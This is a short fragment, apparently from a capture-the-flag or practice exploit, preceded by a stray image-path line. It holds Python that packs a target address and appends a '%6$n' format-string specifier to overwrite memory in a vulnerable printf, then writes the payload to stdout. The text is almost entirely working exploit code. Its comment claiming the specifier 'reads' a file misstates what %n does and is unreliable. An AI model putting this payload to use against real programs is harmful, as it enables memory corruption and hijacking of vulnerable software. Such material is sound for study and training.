 bug_addr = struct.pack("<Q", 0x40406c) #format in little endian
format_str = b"%6$n" #format string to get 6th argument (read the word file)
payload = bug_addr + format_str
sys.stdout.buffer.write(payload) #write as bytes